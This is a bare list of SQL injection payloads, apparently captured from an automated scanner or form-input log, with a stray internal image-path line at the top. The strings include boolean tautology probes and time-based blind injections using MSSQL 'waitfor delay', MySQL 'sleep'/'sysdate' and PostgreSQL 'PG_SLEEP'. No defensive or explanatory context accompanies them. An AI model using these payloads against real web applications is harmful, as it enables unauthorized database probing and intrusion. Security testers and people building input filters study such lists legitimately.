
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"